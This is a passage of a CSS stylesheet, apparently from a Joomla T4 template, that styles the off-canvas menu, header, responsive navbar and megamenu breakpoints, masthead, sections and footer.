  width: 32px;
}
.t4-offcanvas .t4-off-canvas-body {
  padding: 1rem 0;
}
.t4-offcanvas .t4-off-canvas-body .t4-module {
  margin-bottom: 2rem;
}
.t4-offcanvas .t4-off-canvas-body .t4-module .module-inner {
  padding: 0 2rem;
}
.t4-offcanvas .t4-off-canvas-body .t4-module.no-padding .module-inner {
  padding-left: 0;
  padding-right: 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar {
  display: block;
  padding: 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-toggle::after {
  display: none;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-item {
  padding: 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-item .dropdown-menu .nav-item {
  border-bottom: 0;
  padding-right: 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-item .dropdown-menu .nav-item .btn-toggle {
  right: 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-link,
.t4-offcanvas .t4-off-canvas-body .navbar .separator {
  color: var(--body-text-color);
  padding: 0.75rem 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-link:hover, .t4-offcanvas .t4-off-canvas-body .navbar .nav-link:focus, .t4-offcanvas .t4-off-canvas-body .navbar .nav-link:active,
.t4-offcanvas .t4-off-canvas-body .navbar .separator:hover,
.t4-offcanvas .t4-off-canvas-body .navbar .separator:focus,
.t4-offcanvas .t4-off-canvas-body .navbar .separator:active {
  background-color: transparent;
  color: var(--body-link-hover-color);
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-item.active > .nav-link,
.t4-offcanvas .t4-off-canvas-body .navbar .nav-item.active > .separator {
  color: var(--body-link-hover-color);
}
.t4-offcanvas .t4-off-canvas-body .navbar .sub-menu-back {
  display: none;
}
.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle {
  background-color: #f2f4f6;
  border-radius: 50%;
  color: #adb5bd;
  display: block;
  position: absolute;
  right: 0;
  top: 8px;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
  padding: 0;
  text-align: center;
  width: 30px;
}
.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:hover, .t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:focus, .t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle:active {
  background-color: #dee2e6;
  color: #343a40;
  cursor: pointer;
}
.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle::after {
  content: "\f078";
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 12px;
  color: #adb5bd;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle.is-active::after {
  color: #0d6efd;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu {
  border-radius: 0;
  border: 0;
  min-width: auto;
  padding: 0 0 0 1rem;
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link {
  color: var(--body-text-color);
  padding: 0.75rem 0;
  width: auto;
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:hover, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:focus, .t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:active,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:hover,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:focus,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:active {
  background: transparent;
  color: var(--body-link-hover-color);
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .dropdown-item:before,
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-link:before {
  display: none;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect {
  overflow: hidden;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back {
  background-color: #f8f9fa;
  border-radius: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 600;
  font-size: 0.9rem;
  padding: 0.5rem 1rem;
  text-transform: uppercase;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back:hover, .t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back:focus, .t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back:active {
  background-color: #f2f4f6;
  cursor: pointer;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back i {
  color: #adb5bd;
  margin-right: 0.5rem;
  font-size: 12px;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav {
  position: relative;
  width: 100%;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  position: static;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item .btn-toggle {
  right: auto;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .btn-toggle {
  color: #adb5bd;
  display: block;
  margin-top: 8px;
  padding: 0;
  position: relative;
  top: auto;
  right: auto;
  text-align: center;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .btn-toggle::after {
  content: "\f054";
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .btn-toggle.is-active::after {
  color: #adb5bd;
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .dropdown-menu {
  position: absolute;
  top: 0;
  left: 100%;
  padding-left: 0;
  width: 100%;
}
.t4-offcanvas .t4-off-canvas-body.menu-item-always-show .navbar .sub-menu-toggle {
  display: none;
}
.t4-offcanvas .t4-off-canvas-body.menu-item-always-show .navbar .dropdown-menu {
  display: block;
}
.t4-offcanvas .navbar-nav,
.t4-offcanvas .oc-level-0 .drilldown-effect .navbar-nav {
  -webkit-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.t4-offcanvas.oc-level-1 .drilldown-effect .navbar-nav {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}
.t4-offcanvas.oc-level-2 .drilldown-effect .navbar-nav {
  -webkit-transform: translateX(-200%);
          transform: translateX(-200%);
}

.t4-offcanvas-toggle {
  border: 0;
  color: var(--mainnav-link-color);
  display: block;
  line-height: 1;
  padding: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.t4-offcanvas-toggle:hover {
  cursor: pointer;
  color: var(--mainnav-link-hover-color);
}
.t4-offcanvas-toggle > span {
  vertical-align: middle;
}
.t4-offcanvas-toggle i {
  font-size: 22px;
}

.t4-offcanvas .t4-off-canvas-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column wrap;
          flex-flow: column wrap;
}
.t4-offcanvas .t4-off-canvas-body .navbar .nav-item {
  border-bottom: 1px solid #e9ecef;
  padding: 0 2rem;
}
.t4-offcanvas .t4-off-canvas-body .navbar .btn-toggle {
  right: 1.5rem;
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu {
  padding-left: 0;
}
.t4-offcanvas .t4-off-canvas-body .navbar .dropdown-menu .nav-item {
  padding-left: 1rem;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .sub-menu-back {
  border-top: 1px solid #e9ecef;
  border-bottom: 1px solid #e9ecef;
  border-radius: 0;
  padding: 0.75rem 2rem;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item {
  border-bottom: 1px solid #e9ecef;
  padding-left: 2rem;
  padding-right: 2rem;
}
.t4-offcanvas .t4-off-canvas-body .navbar.drilldown-effect .navbar-nav .nav-item .dropdown-menu .nav-item .btn-toggle {
  right: auto;
}

.t4-topbar {
  padding-top: 0.6666666667rem;
  padding-bottom: 0.6666666667rem;
}
.t4-topbar p {
  margin: 0;
}

.not-at-top #t4-header.t4-sticky {
  background-color: #fff;
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
          box-shadow: 0 3px 5px rgba(0, 0, 0, 0.08);
}

.t4-header-r > * {
  margin-left: 1rem;
}
.t4-header-r div.search {
  margin-top: 0;
}

.navbar-brand {
  padding-top: 0;
  padding-bottom: 0;
}
.navbar-brand.logo-control img.logo-img {
  display: none;
  max-height: 40px;
}
@media (min-width: 576px) {
  .navbar-brand.logo-control img.logo-img {
    display: inline-block;
  }
}
@media (min-width: 576px) {
  .navbar-brand.logo-control img.logo-img-sm {
    display: none;
  }
}
.navbar-brand a {
  color: #212529;
}
.navbar-brand a:hover, .navbar-brand a:focus, .navbar-brand a:active {
  text-decoration: none;
}
.navbar-brand.logo-text .site-name {
  display: inline-block;
  font-weight: 600;
  margin-bottom: 0.5rem;
  letter-spacing: 1.5px;
  line-height: 1;
}
.navbar-brand.logo-text .site-slogan {
  display: block;
  opacity: 0.5;
  text-transform: none;
  font-size: 1rem;
  margin-top: -3px;
  line-height: 1;
}
.navbar-brand.logo-text .logo-img-sm {
  float: left;
  margin-right: 0.5rem;
}
.navbar-brand.logo-text.logo-control .site-name,
.navbar-brand.logo-text.logo-control .site-slogan {
  display: none;
}
@media (min-width: 576px) {
  .navbar-brand.logo-text.logo-control .site-name,
  .navbar-brand.logo-text.logo-control .site-slogan {
    display: block;
  }
}
.navbar-brand.logo-text.logo-control .logo-img-sm {
  margin-right: 0;
}

.navbar-expand-xs {
  padding: 0;
  padding: 0;
}
.navbar-expand-xs .navbar-toggler {
  display: none;
}

.navbar-expand-sm {
  padding: 0;
}
@media (min-width: 576px) {
  .navbar-expand-sm {
    padding: 0;
  }
}
@media (min-width: 576px) {
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

.navbar-expand-md {
  padding: 0;
}
@media (min-width: 768px) {
  .navbar-expand-md {
    padding: 0;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

.navbar-expand-lg {
  padding: 0;
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    padding: 0;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

.navbar-expand-xl {
  padding: 0;
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    padding: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand-xxl {
  padding: 0;
}
@media (min-width: 1400px) {
  .navbar-expand-xxl {
    padding: 0;
  }
}
@media (min-width: 1400px) {
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
}

.header-wrap {
  position: relative;
}
.header-wrap .navbar {
  padding: 0;
}
.header-wrap .navbar > .navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.header-wrap .navbar > .navbar-nav .nav-link {
  margin-left: 0.5rem;
}

div.t4-megamenu:not(.show) {
  height: auto;
}

.t4-section-inner.container-fluid .header-block, .t4-section-inner.container-sm .header-block, .t4-section-inner.container-md .header-block, .t4-section-inner.container-lg .header-block, .t4-section-inner.container-xl .header-block, .t4-section-inner.container-xxl .header-block {
  padding: 1rem 0;
}

.t4-section-inner.container .header-block, .t4-masthead .t4-section-inner.t4-masthead-detail .header-block {
  padding: 0;
}

.t4-heaer-height {
  min-height: 80px;
}
@media (max-width: 767.98px) {
  .t4-heaer-height {
    min-height: 56px;
  }
}

.nav-breakpoint-xs .collapse-static {
  position: static;
}
.nav-breakpoint-xs nav.navbar {
  position: static;
}
.nav-breakpoint-xs .collapse-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.nav-breakpoint-xs .t4-megamenu {
  background: #fff;
  border: 1px solid #e9ecef;
  -webkit-box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 100%;
  left: 0;
  max-height: 320px;
  margin-top: -1px;
  overflow: auto;
  padding: 1rem;
  width: 100%;
  z-index: 3;
}
.nav-breakpoint-xs .t4-megamenu .navbar-nav > li > a,
.nav-breakpoint-xs .t4-megamenu .navbar-nav > li > span {
  height: auto;
  line-height: inherit;
  padding: 0.5rem;
}
.nav-breakpoint-xs .t4-megamenu .navbar-nav > li > a:before,
.nav-breakpoint-xs .t4-megamenu .navbar-nav > li > span:before {
  display: none;
}
.nav-breakpoint-xs .t4-megamenu .navbar-nav > li > a .item-caret,
.nav-breakpoint-xs .t4-megamenu .navbar-nav > li > span .item-caret {
  margin-left: 0.25rem;
}
.nav-breakpoint-xs .t4-megamenu .badge-hot.dropdown > .nav-link .item-caret,
.nav-breakpoint-xs .t4-megamenu .badge-new.dropdown > .nav-link .item-caret,
.nav-breakpoint-xs .t4-megamenu .badge-popular.dropdown > .nav-link .item-caret {
  margin-left: 0.25rem;
}
.nav-breakpoint-xs .t4-megamenu .dropdown-menu {
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin: 0 !important;
  padding: 0 0 0 1.5rem;
  width: 100% !important;
}

@media (max-width: 575.98px) {
  .nav-breakpoint-sm .collapse-static {
    position: static;
  }
  .nav-breakpoint-sm nav.navbar {
    position: static;
  }
  .nav-breakpoint-sm .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-sm .t4-megamenu {
    background: #fff;
    border: 1px solid #e9ecef;
    -webkit-box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 100%;
    left: 0;
    max-height: 320px;
    margin-top: -1px;
    overflow: auto;
    padding: 1rem;
    width: 100%;
    z-index: 3;
  }
  .nav-breakpoint-sm .t4-megamenu .navbar-nav > li > a,
  .nav-breakpoint-sm .t4-megamenu .navbar-nav > li > span {
    height: auto;
    line-height: inherit;
    padding: 0.5rem;
  }
  .nav-breakpoint-sm .t4-megamenu .navbar-nav > li > a:before,
  .nav-breakpoint-sm .t4-megamenu .navbar-nav > li > span:before {
    display: none;
  }
  .nav-breakpoint-sm .t4-megamenu .navbar-nav > li > a .item-caret,
  .nav-breakpoint-sm .t4-megamenu .navbar-nav > li > span .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-sm .t4-megamenu .badge-hot.dropdown > .nav-link .item-caret,
  .nav-breakpoint-sm .t4-megamenu .badge-new.dropdown > .nav-link .item-caret,
  .nav-breakpoint-sm .t4-megamenu .badge-popular.dropdown > .nav-link .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-sm .t4-megamenu .dropdown-menu {
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    margin: 0 !important;
    padding: 0 0 0 1.5rem;
    width: 100% !important;
  }
}

@media (max-width: 767.98px) {
  .nav-breakpoint-md .collapse-static {
    position: static;
  }
  .nav-breakpoint-md nav.navbar {
    position: static;
  }
  .nav-breakpoint-md .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-md .t4-megamenu {
    background: #fff;
    border: 1px solid #e9ecef;
    -webkit-box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 100%;
    left: 0;
    max-height: 320px;
    margin-top: -1px;
    overflow: auto;
    padding: 1rem;
    width: 100%;
    z-index: 3;
  }
  .nav-breakpoint-md .t4-megamenu .navbar-nav > li > a,
  .nav-breakpoint-md .t4-megamenu .navbar-nav > li > span {
    height: auto;
    line-height: inherit;
    padding: 0.5rem;
  }
  .nav-breakpoint-md .t4-megamenu .navbar-nav > li > a:before,
  .nav-breakpoint-md .t4-megamenu .navbar-nav > li > span:before {
    display: none;
  }
  .nav-breakpoint-md .t4-megamenu .navbar-nav > li > a .item-caret,
  .nav-breakpoint-md .t4-megamenu .navbar-nav > li > span .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-md .t4-megamenu .badge-hot.dropdown > .nav-link .item-caret,
  .nav-breakpoint-md .t4-megamenu .badge-new.dropdown > .nav-link .item-caret,
  .nav-breakpoint-md .t4-megamenu .badge-popular.dropdown > .nav-link .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-md .t4-megamenu .dropdown-menu {
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    margin: 0 !important;
    padding: 0 0 0 1.5rem;
    width: 100% !important;
  }
}

@media (max-width: 991.98px) {
  .nav-breakpoint-lg .collapse-static {
    position: static;
  }
  .nav-breakpoint-lg nav.navbar {
    position: static;
  }
  .nav-breakpoint-lg .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-lg .t4-megamenu {
    background: #fff;
    border: 1px solid #e9ecef;
    -webkit-box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 100%;
    left: 0;
    max-height: 320px;
    margin-top: -1px;
    overflow: auto;
    padding: 1rem;
    width: 100%;
    z-index: 3;
  }
  .nav-breakpoint-lg .t4-megamenu .navbar-nav > li > a,
  .nav-breakpoint-lg .t4-megamenu .navbar-nav > li > span {
    height: auto;
    line-height: inherit;
    padding: 0.5rem;
  }
  .nav-breakpoint-lg .t4-megamenu .navbar-nav > li > a:before,
  .nav-breakpoint-lg .t4-megamenu .navbar-nav > li > span:before {
    display: none;
  }
  .nav-breakpoint-lg .t4-megamenu .navbar-nav > li > a .item-caret,
  .nav-breakpoint-lg .t4-megamenu .navbar-nav > li > span .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-lg .t4-megamenu .badge-hot.dropdown > .nav-link .item-caret,
  .nav-breakpoint-lg .t4-megamenu .badge-new.dropdown > .nav-link .item-caret,
  .nav-breakpoint-lg .t4-megamenu .badge-popular.dropdown > .nav-link .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-lg .t4-megamenu .dropdown-menu {
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    margin: 0 !important;
    padding: 0 0 0 1.5rem;
    width: 100% !important;
  }
}

@media (max-width: 1199.98px) {
  .nav-breakpoint-xl .collapse-static {
    position: static;
  }
  .nav-breakpoint-xl nav.navbar {
    position: static;
  }
  .nav-breakpoint-xl .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-xl .t4-megamenu {
    background: #fff;
    border: 1px solid #e9ecef;
    -webkit-box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 100%;
    left: 0;
    max-height: 320px;
    margin-top: -1px;
    overflow: auto;
    padding: 1rem;
    width: 100%;
    z-index: 3;
  }
  .nav-breakpoint-xl .t4-megamenu .navbar-nav > li > a,
  .nav-breakpoint-xl .t4-megamenu .navbar-nav > li > span {
    height: auto;
    line-height: inherit;
    padding: 0.5rem;
  }
  .nav-breakpoint-xl .t4-megamenu .navbar-nav > li > a:before,
  .nav-breakpoint-xl .t4-megamenu .navbar-nav > li > span:before {
    display: none;
  }
  .nav-breakpoint-xl .t4-megamenu .navbar-nav > li > a .item-caret,
  .nav-breakpoint-xl .t4-megamenu .navbar-nav > li > span .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-xl .t4-megamenu .badge-hot.dropdown > .nav-link .item-caret,
  .nav-breakpoint-xl .t4-megamenu .badge-new.dropdown > .nav-link .item-caret,
  .nav-breakpoint-xl .t4-megamenu .badge-popular.dropdown > .nav-link .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-xl .t4-megamenu .dropdown-menu {
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    margin: 0 !important;
    padding: 0 0 0 1.5rem;
    width: 100% !important;
  }
}

@media (max-width: 1399.98px) {
  .nav-breakpoint-xxl .collapse-static {
    position: static;
  }
  .nav-breakpoint-xxl nav.navbar {
    position: static;
  }
  .nav-breakpoint-xxl .collapse-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .nav-breakpoint-xxl .t4-megamenu {
    background: #fff;
    border: 1px solid #e9ecef;
    -webkit-box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 12px 10px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: 100%;
    left: 0;
    max-height: 320px;
    margin-top: -1px;
    overflow: auto;
    padding: 1rem;
    width: 100%;
    z-index: 3;
  }
  .nav-breakpoint-xxl .t4-megamenu .navbar-nav > li > a,
  .nav-breakpoint-xxl .t4-megamenu .navbar-nav > li > span {
    height: auto;
    line-height: inherit;
    padding: 0.5rem;
  }
  .nav-breakpoint-xxl .t4-megamenu .navbar-nav > li > a:before,
  .nav-breakpoint-xxl .t4-megamenu .navbar-nav > li > span:before {
    display: none;
  }
  .nav-breakpoint-xxl .t4-megamenu .navbar-nav > li > a .item-caret,
  .nav-breakpoint-xxl .t4-megamenu .navbar-nav > li > span .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-xxl .t4-megamenu .badge-hot.dropdown > .nav-link .item-caret,
  .nav-breakpoint-xxl .t4-megamenu .badge-new.dropdown > .nav-link .item-caret,
  .nav-breakpoint-xxl .t4-megamenu .badge-popular.dropdown > .nav-link .item-caret {
    margin-left: 0.25rem;
  }
  .nav-breakpoint-xxl .t4-megamenu .dropdown-menu {
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    margin: 0 !important;
    padding: 0 0 0 1.5rem;
    width: 100% !important;
  }
}

#t4-header .header-block-5 #triggerButton {
  position: static;
}

.t4-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 80px;
}
@media (max-width: 767.98px) {
  .t4-header {
    min-height: 56px;
  }
}
.t4-header .header-block {
  width: 100%;
}
.t4-header .search {
  margin-top: 1rem;
}
@media (min-width: 576px) {
  .t4-header .search {
    margin-top: 0;
  }
}
.t4-header .form-inline {
  color: #212529;
  margin: 0;
  padding: 0;
}
.t4-header .form-inline .search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.t4-header .form-inline .search:before {
  content: "\f002";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  float: left;
  padding: 0.375rem 0.75rem;
  background: var(--t4-tertiary-bg);
  color: var(--t4-body-color);
  border-right: 1px solid #ced4da;
}
.t4-header .form-inline .search label {
  display: none;
}
.t4-header .form-inline .search .form-control {
  background: transparent;
  border: 0;
  border-radius: 0;
  margin-top: 0;
  outline: none;
}

.t4-masthead .t4-masthead-detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  text-align: center;
}
@media (min-width: 992px) {
  .t4-masthead .t4-masthead-title {
    padding-left: 25%;
    padding-right: 25%;
  }
}
@media (min-width: 992px) {
  .t4-masthead .t4-masthead-description {
    padding-left: 25%;
    padding-right: 25%;
  }
}

.t4-masthead-inner {
  background-repeat: no-repeat;
  background-size: cover;
  padding: 2rem 0;
}
@media (min-width: 768px) {
  .t4-masthead-inner {
    padding: 4rem 0;
  }
}

@media (min-width: 768px) {
  .t4-main-body {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
}

.t4-main {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

@media (max-width: 767.98px) {
  .sidebar-l,
  .sidebar-r {
    margin-bottom: 2rem;
  }
}
.sidebar-l .nav,
.sidebar-r .nav {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column wrap;
          flex-flow: column wrap;
}

.t4-sidebar .sidebar-l {
  margin-bottom: 1rem;
}
@media (max-width: 767.98px) {
  .t4-sidebar {
    margin-top: 1rem;
  }
}
.t4-sidebar .t4-card {
  margin: 1rem auto;
}

.t4-section.t4-breadcrumbs {
  border-top: 1px solid #e9ecef;
}
.t4-section.t4-breadcrumbs .breadcrumb {
  background: transparent;
  border-radius: 0;
  margin: 0;
}
.t4-section.t4-breadcrumbs .breadcrumb li {
  padding: 0.5rem 0;
}

#t4-sideshow .btn.btn-outline-light:hover, #t4-sideshow .blog-list .item-readmore a.btn-outline-light:hover, .blog-list .item-readmore #t4-sideshow a.btn-outline-light:hover, #t4-sideshow .btn.btn-outline-light:focus, #t4-sideshow .blog-list .item-readmore a.btn-outline-light:focus, .blog-list .item-readmore #t4-sideshow a.btn-outline-light:focus, #t4-sideshow .btn.btn-outline-light:active, #t4-sideshow .blog-list .item-readmore a.btn-outline-light:active, .blog-list .item-readmore #t4-sideshow a.btn-outline-light:active {
  color: #212529 !important;
}

.t4-section {
  position: relative;
}
.t4-section.sec-spacing-sm .t4-section-inner {
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.t4-section.sec-spacing-md .t4-section-inner {
  padding-top: 2rem;
  padding-bottom: 2rem;
}
@media (min-width: 768px) {
  .t4-section.sec-spacing-md .t4-section-inner {
    padding-top: 4rem;
    padding-bottom: 4rem;
  }
}
.t4-section.sec-spacing-lg .t4-section-inner {
  padding-top: 2rem;
  padding-bottom: 2rem;
}
@media (min-width: 768px) {
  .t4-section.sec-spacing-lg .t4-section-inner {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }
}
.t4-section > .t4-row {
  margin-right: 0;
  margin-bottom: 0;
}
.t4-section .bg-overlay {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
}
.t4-section .t4-section-inner {
  position: relative;
}

.t4-footnav {
  background-color: var(--footer-bg-color);
  border-color: rgba(255, 255, 255, 0.1);
  color: var(--footer-text-color);
}
.t4-footnav .container, .t4-footnav .t4-masthead .t4-masthead-detail, .t4-masthead .t4-footnav .t4-masthead-detail {
  padding-top: 5rem;
  padding-bottom: 5rem;
}
.t4-footnav .t4-module {
  margin-bottom: 1.5rem;
}
@media (min-width: 768px) {
  .t4-footnav .t4-module {
    margin-bottom: 0;
  }
}
.t4-footnav .t4-module .module-inner {
  padding: 0;
}
.t4-footnav .t4-module .module-title {
  border: 0;
}
.t4-footnav .t4-module .module-title span {
  border: 0;
  font-weight: 500;
  padding-bottom: 0;
  letter-spacing: 0.5px;
}
.t4-footnav .t4-module .navbar {
  padding: 0;
}
.t4-footnav .t4-module .navbar .nav > li a.nav-link {
  color: var(--footer-link-color);
  padding: 0.4rem 0;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}
.t4-footnav .t4-module .navbar .nav > li a.nav-link:hover, .t4-footnav .t4-module .navbar .nav > li a.nav-link:focus, .t4-footnav .t4-module .navbar .nav > li a.nav-link:active {
  color: var(--footer-link-hover-color);
}
.t4-footnav .t4-module .navbar .nav > li .separator {
  padding: var(--t4-nav-link-padding-y) var(--t4-nav-link-padding-x);
}
.t4-footnav .t4-module .navbar .dropdown-menu {
  --t4-dropdown-bg: var(--footer-bg-color);
  --t4-dropdown-border-width: 0;
  --t4-dropdown-link-hover-bg: none;
  --t4-dropdown-link-active-bg: none;
  --t4-dropdown-font-size: var(--t4-nav-link-font-size);
}
.t4-footnav .t4-module .navbar .dropdown-item {
  color: var(--footer-link-color);
}
.t4-footnav .t4-module .navbar .dropdown-item:hover {
  color: var(--footer-link-hover-color);
}

.t4-footer {
  background-color: var(--footer-bg-color);
  border-top: 1px solid rgba(255, 255, 255, 0.07);
  color: var(--footer-text-color);
  font-size: 0.875rem;
}
.t4-footer .container, .t4-footer .t4-masthead .t4-masthead-detail, .t4-masthead .t4-footer .t4-masthead-detail {
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.t4-footer a {
  color: var(--footer-link-color);
}
.t4-footer a:hover, .t4-footer a:focus, .t4-footer a:active {
  color: var(--footer-link-hover-color);
}
.t4-footer .footer-position {
  float: right;
}
.t4-footer .nav {
  margin: 0;
}
.t4-footer .nav > li {
  display: inline-block;
}
.t4-footer .nav > li:before {
  content: "/";
  display: inline-block;
  margin: 0;
  padding: 0;
  font-weight: normal;
  font-style: normal;
  color: #adb5bd;
  margin: 0 6px;
}
.t4-footer .nav > li:first-child:before {
  display: none;
}
.t4-footer .nav > li > a {
  color: var(--footer-link-color);
  text-transform: uppercase;
  display: inline-block;
}
.t4-footer .nav > li > a:hover, .t4-footer .nav > li > a:active, .t4-footer .nav > li > a:focus {
  background: none;
  border-bottom: 1px solid #212529;
  color: var(--footer-link-hover-color);
}
.t4-footer .footer-info p {
  margin: 0;
  line-height: 1;
}
